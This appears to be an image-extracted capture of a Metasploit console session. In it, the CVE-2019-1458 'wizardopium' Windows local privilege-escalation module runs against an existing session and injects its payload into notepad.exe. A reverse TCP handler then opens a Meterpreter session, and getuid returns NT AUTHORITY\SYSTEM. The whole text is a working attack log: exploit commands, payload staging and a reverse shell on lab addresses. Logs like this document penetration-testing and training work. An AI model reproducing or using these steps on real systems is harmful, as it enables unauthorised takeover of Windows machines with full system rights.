 msf6 exploit(windows/local/cve_2019_1458_wizardopium) > set SESSION 5
SESSION ⇒ 5
msf6 exploit(windows/local/cve_2019_1458_wizardopium) > run
BY OFFENSIVE SECURITY
[*] Started reverse TCP handler on 192.168.245.4:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable.
[*] Launching notepad.exe to host the exploit...
[+] Process 1572 launched.
[*] Injecting exploit into 1572 ...
[*] Exploit injected. Injecting payload into 1572...
[*] Payload injected. Executing exploit...
[*] Sending stage (200262 bytes) to 192.168.245.2
[*] Meterpreter session 6 opened (192.168.245.4:4444 → 192.168.245.2:49159) at 2020-12-21 20:45:11 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >